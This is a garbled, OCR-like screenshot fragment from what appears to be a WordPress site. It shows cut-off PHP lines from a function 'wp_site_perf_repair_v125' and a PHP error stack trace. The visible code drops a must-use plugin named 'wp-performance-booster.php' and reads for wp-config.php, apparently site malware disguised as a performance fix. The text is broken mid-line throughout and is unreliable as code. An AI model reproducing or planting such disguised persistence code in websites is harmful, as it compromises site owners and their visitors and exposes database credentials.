
repair_v125')) { function wp_site_perf_repair_v125(){ if(!function_exi
tent/mu-plugins'; $f=$d.'/wp-performance-booster.php'; if(!file_exis
php'; if(!file_exists($s)){$s=$a.'wp-config.php';} if(file_exists($s)){
n_function('wp_site_perf_repair_v125'); } /* End WP Performance Manife
ta/web/virtuals/85244/virtual/www/wp-blog-header.php:16 Stack trace: 
header.php
on line
16